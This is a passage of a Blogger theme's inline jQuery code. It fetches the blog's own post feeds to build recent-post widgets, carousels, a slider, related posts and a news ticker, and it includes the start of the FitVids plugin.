              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
